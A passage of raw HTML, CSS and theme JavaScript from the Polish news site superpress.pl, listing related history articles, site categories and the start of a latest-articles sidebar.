                                                <div class="td-module-thumb"><a href="https://superpress.pl/191-rocznica-wybuchu-powstania-listopadowego/" rel="nofollow bookmark" class="td-image-wrap " title="Powstanie Listopadowe i dług wdzięczności&#8230; Belgów wobec Polaków" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin_Zaleski_Wziecie_Arsenalu-696x440.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/191-rocznica-wybuchu-powstania-listopadowego/" rel="bookmark" title="Powstanie Listopadowe i dług wdzięczności&#8230; Belgów wobec Polaków">Powstanie Listopadowe i dług wdzięczności&#8230; Belgów wobec Polaków</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maurycy-mochnacki-po-187-latach-wraca-do-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Maurycy Mochnacki po 187 latach wraca do Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/2Maurycy_Mochnacki-696x690.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maurycy-mochnacki-po-187-latach-wraca-do-polski/" rel="bookmark" title="Maurycy Mochnacki po 187 latach wraca do Polski">Maurycy Mochnacki po 187 latach wraca do Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rewolucja-bolszewicka-za-niemieckie-pieniadze/" rel="nofollow bookmark" class="td-image-wrap " title="Rewolucja bolszewicka za niemieckie pieniądze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Leni1919-696x602.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rewolucja-bolszewicka-za-niemieckie-pieniadze/" rel="bookmark" title="Rewolucja bolszewicka za niemieckie pieniądze">Rewolucja bolszewicka za niemieckie pieniądze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/cud-niepodleglej-jak-103-lata-temu-polska-odzyskala-niepodleglosc/" rel="nofollow bookmark" class="td-image-wrap " title="Cud Niepodległej. Jak 103 lata temu Polska odzyskała niepodległość" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/11/Piłsudski-696x416.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/cud-niepodleglej-jak-103-lata-temu-polska-odzyskala-niepodleglosc/" rel="bookmark" title="Cud Niepodległej. Jak 103 lata temu Polska odzyskała niepodległość">Cud Niepodległej. Jak 103 lata temu Polska odzyskała niepodległość</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/cud-konstantyna-i-bitwa-przy-moscie-mulwijskim/" rel="nofollow bookmark" class="td-image-wrap " title="Cud Konstantyna i bitwa przy moście Mulwijskim" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Gerard_Audran_after_Charles_Le_Brun_1666-696x396.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/cud-konstantyna-i-bitwa-przy-moscie-mulwijskim/" rel="bookmark" title="Cud Konstantyna i bitwa przy moście Mulwijskim">Cud Konstantyna i bitwa przy moście Mulwijskim</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/erazm-jerzmanowski-polak-ktory-oswietlil-ameryke/" rel="nofollow bookmark" class="td-image-wrap " title="Erazm Jerzmanowski – Polak, który oświetlił Amerykę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Erazm-jerzmanowski_zyciorys.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/erazm-jerzmanowski-polak-ktory-oswietlil-ameryke/" rel="bookmark" title="Erazm Jerzmanowski – Polak, który oświetlił Amerykę">Erazm Jerzmanowski – Polak, który oświetlił Amerykę</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marguerite-christine-swirczewska-nazwa-polski-oznaczala-kiedys-we-francji-sukces-wywiad/" rel="nofollow bookmark" class="td-image-wrap " title="Marguerite-Christine Świrczewska: „Nazwa Polski oznaczała kiedyś we Francji sukces” [WYWIAD]" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Swirczewska-696x510.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marguerite-christine-swirczewska-nazwa-polski-oznaczala-kiedys-we-francji-sukces-wywiad/" rel="bookmark" title="Marguerite-Christine Świrczewska: „Nazwa Polski oznaczała kiedyś we Francji sukces” [WYWIAD]">Marguerite-Christine Świrczewska: „Nazwa Polski oznaczała kiedyś we Francji sukces” [WYWIAD]</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/krotka-historia-polskiego-fiata-126p/" rel="nofollow bookmark" class="td-image-wrap " title="Krótka historia Polskiego Fiata 126p" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/1Stiopa.-commons.wikimedia.org_-696x417.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/krotka-historia-polskiego-fiata-126p/" rel="bookmark" title="Krótka historia Polskiego Fiata 126p">Krótka historia Polskiego Fiata 126p</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rozpoczal-sie-miedzynarodowy-festiwal-filmowy-niepokorni-niezlomni-wykleci/" rel="nofollow bookmark" class="td-image-wrap " title="Rozpoczął się Międzynarodowy Festiwal Filmowy Niepokorni Niezłomni Wyklęci" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/243999405_4495218840500286_6844438919312387763_n-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rozpoczal-sie-miedzynarodowy-festiwal-filmowy-niepokorni-niezlomni-wykleci/" rel="bookmark" title="Rozpoczął się Międzynarodowy Festiwal Filmowy Niepokorni Niezłomni Wyklęci">Rozpoczął się Międzynarodowy Festiwal Filmowy Niepokorni Niezłomni Wyklęci</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23783","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
